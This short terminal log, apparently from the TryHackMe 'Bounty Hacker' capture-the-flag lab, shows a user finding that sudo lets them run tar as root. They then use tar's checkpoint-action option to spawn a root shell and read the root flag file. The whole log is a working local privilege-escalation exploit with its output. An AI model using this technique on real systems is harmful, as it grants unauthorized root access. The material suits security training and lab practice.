 lin@bountyhacker:~/Desktop$ sudo -l
[sudo] password for lin:
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/b
in/sh
tar: Removing leading `/' from member names
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
THM{
#